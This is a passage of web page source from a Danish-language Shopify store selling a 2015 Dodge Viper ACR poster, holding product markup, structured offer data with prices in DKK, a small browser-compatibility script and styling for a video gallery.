28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            <div class="tablet-container">
  <!-- Badge 1 : Expédition rapide -->
  <div class="tablet">
    <!-- Icône SVG camion -->
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 24 24">
      <path d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18h-3" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <line x1="5" y1="13" x2="2" y2="13" style="stroke:#1E1E1E; stroke-width:2;"/>
      <line x1="15" y1="18" x2="9" y2="18" style="stroke:#1E1E1E; stroke-width:2;"/>
      <circle cx="6.5" cy="18.5" r="2.5" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <circle cx="17.5" cy="18.5" r="2.5" style="stroke:#1E1E1E; stroke-width:2; fill:none"/>
      <line x1="1" y1="9" x2="7" y2="9" style="stroke:#1E1E1E; stroke-width:2;"/>
    </svg>
    <span>Hurtig forsendelse</span>
  </div>

  <!-- Badge 2 : Support 24/7 -->
  <div class="tablet">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 361.014 361.014">
      <path d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.77,8.791,186.637,8.791h-12.26
        c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.291,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075
        c0,35.436,20.987,43.609,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.347-16.347
        c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c51.86,0,94.912,38.418,102.2,88.288
        c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184
        c2.25,0,1.868,1.798,1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.743
        c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.753c0,13.119,10.635,23.752,23.753,23.752
        h22.933c9.112,0,17.023-5.132,21.005-12.662c0.348-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373
        c1.694-5.758,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,29.978-43.609v-25.075
        C361.013,137.082,340.026,126.94,331.035,126.94z"/>
    </svg>
    <span>24/7 support</span>
  </div>

  <!-- Badge 3 : Paiement sécurisé -->
  <div class="tablet">
    <svg xmlns="http://www.w3.org/2000/svg" width="15" fill="#2e2f3c" viewBox="0 0 90 90">
      <path d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 36.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.46 C 45.509 37.557 45.254 37.605 45 37.605 z"/>
    </svg>
    <span>Sikker betaling</span>
  </div>
</div>

<style>
  .tablet-container {
    width: 100%;
    display: flex;
    gap: 7px;
    justify-content: center;
  }

  .tablet {
    width: max-content;
    background-color: #eeeeee;
    border-radius: 5px;
    max-width: 200px;
    padding: 1px 5px;
    font-size: 9.5px;
    line-height: 20px;
    display: flex;
    font-weight: 700;
    gap: 5px;
    align-items: center;
    color: #2e2f3c;
  }
</style>
<div id='ss-product-tabs'></div>
<div class="bee-liquid_custom_liquid_hAHVxY bee-pr__custom-liquid">
  <div class="custom-feature-wrapper">
    <!-- Feature 1 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/qualite-premium-icon.png?v=1752416185" alt="Premium Quality">
      <div class="custom-feature-texts">
        <p class="feature-title">PREMIUM KVALITET</p>
        <p class="feature-desc">HD-tryk på tykt lærred.</p>
      </div>
    </div>

    <!-- Feature 2 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/pilote-icon.png?v=1752416185" alt="For enthusiasts">
      <div class="custom-feature-texts">
        <p class="feature-title">FOR ENTHUSIASTER</p>
        <p class="feature-desc">Ikoniske modeller for bilentusiaster.</p>
      </div>
    </div>

    <!-- Feature 3 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/durable-icon.png?v=1752416184" alt="Love it or return it">
      <div class="custom-feature-texts">
        <p class="feature-title">30 DAGES RETURRET</p>
        <p class="feature-desc">Uden stress, uden besvær.</p>
      </div>
    </div>

    <!-- Feature 4 -->
    <div class="custom-feature-block">
      <img src="https://cdn.shopify.com/s/files/1/0907/6028/2438/files/Design_sans_titre.png?v=1759857589" alt="Fast and safe shipping">
      <div class="custom-feature-texts">
        <p class="feature-title">HURTIG OG SIKKER LEVERING</p>
        <p class="feature-desc">Forsendelse inden for 2 til 3 dage.</p>
      </div>
    </div>
  </div>

  <style>
    .custom-feature-wrapper {
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      gap: 20px;
      padding: 0px 0.1px;
    }

    .custom-feature-block {
      width: calc(50% - 10px);
      display: flex;
      align-items: flex-start;
      gap: 12px;
      box-sizing: border-box;
    }

    .custom-feature-block img {
      width: 42px;
      height: 42px;
      object-fit: contain;
      flex-shrink: 0;
    }

    .custom-feature-texts {
      display: flex;
      flex-direction: column;
    }

    .feature-title {
      font-weight: bold;
      font-size: 9px;
      margin: 0 -5px 0px;
      color: #111;
    }

    .feature-desc {
      font-size: 10px;
      color: #444;
      margin: 0 -5px 0;
      line-height: 1.3;
    }
  </style>
</div>
<div id='ss-product-videos'></div>
<a href="/da-dk/products/dodge-viper-acr-2015" class="link product__view-details animate-arrow">
          Se komplette oplysninger
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25789067362648__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediegalleri"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25789067362648__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Luk"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Mediegalleri"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&width=550 550w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644&width=1445"
    alt="Dodge Viper ACR 2015 Noir / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794844238168"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&width=550 550w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646&width=1445"
    alt="Dodge Viper ACR 2015 Blanc / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794844270936"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&width=550 550w,//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.drivarts.com/cdn/shop/files/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646&width=1445"
    alt="Dodge Viper ACR 2015 Gris / 60x90 Drivarts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="47794844303704"
  ></div>
  </div>
</product-modal>


  
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-modal.s.min.js?v=147158247789088607891757340756" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/media-gallery.s.min.js?v=68190765085366154351757340782" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25789067362648__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25789067362648__main"]') ||
        document.querySelector('variant-selects[data-section="template--25789067362648__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25789067362648__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25789067362648__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2015 Dodge Viper ACR ",
      "url": "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015",
      "image": [
          "https:\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644\u0026width=1920"
        ],
      "description": "\nFordi hvert look fortjener en dosis adrenalin og stil, lad bilverdenen omdefinere din indretning.\n\nHurtig levering ( 2 til 3 dage )\nMere end 5.000 tilfredse kunder\nSporet levering på alle ordrer\nEr din plakat defekt? Driverts sender dig en ny!\n\nUdskrivningsoplysninger:\n\n170 g\/m² museumskvalitetspapir\nSendes i solid emballage, der beskytter plakaten\nHalvblankt papir (silke)\n\nAnsvarsfraskrivelse: Vi er ikke tilknyttet nogen af ​​de mærker, der vises i vores kunstværk. Vi er bare store fans, der gerne vil hjælpe med at dyrke kulturen. Hvis nogen af ​​mærkerne ikke ønsker at blive vist på vores side, bedes du sende os en e-mail på support@drivarts.com for at få dem fjernet.",
      "sku": "PDN2PD1861S",
      "brand": {
        "@type": "Brand",
        "name": "Drivarts"
      },
      "offers": [{
            "@type" : "Offer","sku": "PDN2PD1861S","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435236184"
          },
{
            "@type" : "Offer","sku": "PDN3PD1862S","availability" : "http://schema.org/InStock",
            "price" : 183.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435268952"
          },
{
            "@type" : "Offer","sku": "PDN4PD1863S","availability" : "http://schema.org/InStock",
            "price" : 198.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435301720"
          },
{
            "@type" : "Offer","sku": "PDN5PD1864S","availability" : "http://schema.org/InStock",
            "price" : 251.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435334488"
          },
{
            "@type" : "Offer","sku": "PDN6PD1865S","availability" : "http://schema.org/InStock",
            "price" : 274.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435367256"
          },
{
            "@type" : "Offer","sku": "PDG2PD1866S","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435400024"
          },
{
            "@type" : "Offer","sku": "PDG3PD1867S","availability" : "http://schema.org/InStock",
            "price" : 183.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435432792"
          },
{
            "@type" : "Offer","sku": "PDG4PD1868S","availability" : "http://schema.org/InStock",
            "price" : 198.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435465560"
          },
{
            "@type" : "Offer","sku": "PDG5PD1869S","availability" : "http://schema.org/InStock",
            "price" : 251.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435498328"
          },
{
            "@type" : "Offer","sku": "PDG6PD1870S","availability" : "http://schema.org/InStock",
            "price" : 274.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435531096"
          },
{
            "@type" : "Offer","sku": "PDB2PD1871S","availability" : "http://schema.org/InStock",
            "price" : 129.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435563864"
          },
{
            "@type" : "Offer","sku": "PDB3PD1872S","availability" : "http://schema.org/InStock",
            "price" : 183.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435596632"
          },
{
            "@type" : "Offer","sku": "PDB4PD1873S","availability" : "http://schema.org/InStock",
            "price" : 198.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435629400"
          },
{
            "@type" : "Offer","sku": "PDB5PD1874S","availability" : "http://schema.org/InStock",
            "price" : 251.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435662168"
          },
{
            "@type" : "Offer","sku": "PDB6PD1875S","availability" : "http://schema.org/InStock",
            "price" : 274.0,
            "priceCurrency" : "DKK",
            "url" : "https:\/\/www.drivarts.com\/da-dk\/products\/dodge-viper-acr-2015?variant=47650435694936"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25789067362648__ss_product_vidoes_gAbW3z" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-template--25789067362648__ss_product_vidoes_gAbW3z-settings {
    margin: 0 auto;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
  }

  .video-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 18px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z {
    margin-top: 16px;
    width: auto !important;
  }

  .video-slider-template--25789067362648__ss_product_vidoes_gAbW3z .swiper-wrapper {
    align-items: stretch !important;
    gap: 16px !important;
  }

  .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
    margin: 0px !important;
    width: 100%;
    flex: 0 0 calc((100% / 3)  - ((16px + 8.0px) / 2)  );
    display: block;
    border-radius: 10px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    cursor: pointer;
  }

  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z {
    overflow: hidden;
    position: relative;
    z-index: 0;
    cursor: pointer;
    background-image: linear-gradient(to top, #000000, #252525, #444444, #676767, #8b8b8b, #9e9e9e, #b1b1b1, #c5c5c5, #cbcbcb, #d0d0d0, #d6d6d6, #dcdcdc);
    animation: pulse 0.5s infinite alternate;
  }

  @keyframes pulse {
      0% {
          background-size: 100% 100%;
      }
      100% {
          background-size: 120% 120%;
      }
  }


  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    background-color: rgba(0,0,0,0.3);
  }

  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > video,
  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > iframe,
  .video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z > img {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    width: 34px;
    height: 34px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #ffffff;
    border-radius: 50%;
    background-color: rgba(0,0,0,0.3);
    z-index: 2;
    pointer-events: none;
    transition: all 0.25s ease 0s;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z svg path {
    fill: #ffffff;
  }

  .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    display: block;
    width: 100%;
    height: 100%;
  }

  .video-slide-template--25789067362648__ss_product_vidoes_gAbW3z:hover .video-icon-template--25789067362648__ss_product_vidoes_gAbW3z {
    transition: all 0.25s ease 0s;
    opacity: 0;
  }

  .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    overflow-y: scroll;
    pointer-events: none;
    background-color: rgba(0,0,0,0.5);
    padding: 10px;
  }

  .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z.active {
    opacity: 1;
    z-index: 9999;
    pointer-events: all;
    transition: all 250ms ease-in 0s;
  }

  .video-modal-inner-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: relative;
    width: 100%;
    max-width: 95%;
  }

  .video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: grid !important;
    grid-template-columns: repeat(1, 1fr);
    overflow: hidden;
    padding: 0px 0px;
    border: 0px solid #000000;
    background-color: #ffffff;
    border-radius: 16px;
    box-sizing: border-box !important;
  }

  .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 42px;
    height: 42px;
    top: 10px !important;
    right: 10px !important;
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
  }

  .video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z svg path {
    fill: #ffffff;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px;
    cursor: pointer;
    z-index: 99;
    position: fixed;
    margin: 0px;
    top: 50%;
    transform: translateY(-50%);
    padding: 6px;
    background-color: rgba(255,255,255,0.2);
    backdrop-filter: blur(100px);
    -webkit-backdrop-filter: blur(100px);
    border-radius: 8px;
    border: 0px;
    box-shadow: none;
    border: 0px solid #000000;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled {
    opacity: 0.3;
    cursor: not-allowed;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z {
    left: 20px;
  }

  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    right: 20px;
  }

  .video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
  .video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    width: 75%;
    height: 75%;
    fill: #ffffff;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z {
    width: 100%;
    border-radius: 0px;
    border: 0px solid #000000;
    overflow: hidden;
    max-height: 75vh;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z video,
  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z iframe {
    display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
    box-shadow: none;
    border: 0px;
  }

  .video-modal-left-template--25789067362648__ss_product_vidoes_gAbW3z:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 1;    
  }

  .video-modal-right-template--25789067362648__ss_product_vidoes_gAbW3z {
    padding: 16px;
    background-color: #ffffff;
    overflow-y: auto;
  }

  .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
  }

  .video-modal-heading-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 28px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z {
    text-align: center;
    margin-top: 16px;
  }

  .video-modal-text-template--25789067362648__ss_product_vidoes_gAbW3z * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    align-items: center;
    justify-content: center;
    box-shadow: none;
    border: 0px;
    padding: 0px;
    margin: 0px;
    width: 35px;
    height: 52.5px;
    border: 0px solid #000000;
    background-color: rgba(255,255,255,0.7);
    opacity: 1;
    z-index: 1;
    transition: all 0.25s ease 0s;
    cursor: pointer;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover {
    transition: all 0.25s ease 0s;
    background-color: #ffffff;
    border: 0px solid #000000;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-radius: 0 5px 5px 0;
    left: 0px;
  }

  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z {
    border-radius: 5px 0 0 5px;
    right: 0px;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z.swiper-button-disabled {
    opacity: 0;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    fill: #1c1c1c;
    width: 26.25px;
    height: 26.25px;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z:hover svg,
  .video-btn-next-template--25789067362648__ss_product_vidoes_gAbW3z:hover svg{
    fill: #1c1c1c;
    transition: all 0.25s ease 0s;
  }

  .video-btn-prev-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    transform: rotate(-180deg);
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: rgba(157,157,157,.5);
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.25s ease 0s;
    z-index: 2;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    height: 20px;
    width: 20px;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z svg {
    fill: #FFFFFF;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z .video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: none;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z.active .video-modal-unmute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: block;
  }

  .video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z.active .video-modal-mute-template--25789067362648__ss_product_vidoes_gAbW3z {
    display: none;
  }

  @media(max-width: 768px) {
    .video-modal-template--25789067362648__ss_product_vidoes_gAbW3z {
      z-index:-1;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_product_vidoes_gAbW3z {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--25789067362648__ss_product_vidoes_gAbW3z-settings {
      padding: 0 5rem;
      padding-top: 20px;
